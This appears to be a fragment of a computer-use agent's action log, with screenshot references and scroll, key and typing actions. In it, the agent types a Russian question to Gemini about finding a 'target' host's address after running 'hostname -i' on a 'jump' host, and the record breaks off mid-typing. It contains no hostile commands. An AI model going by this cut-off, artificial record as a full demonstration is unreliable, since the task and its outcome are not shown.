
{"action": "scroll", "coordinate": [629, 635], "scroll_direction": "down", "scroll_amount": 2}

Step: Ask Gemini how to know the target's address after running hostname -i on jump, and read the three methods
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+z"}
{"action": "type", "text": "А от к"}

{"action": "type", "text": "уда мне знать ад"}

{"action": "type", "text": "рес target, если я вво"}
{"action": "type", "text": "дил "}

{"action": "type", "text": "hostname -"}
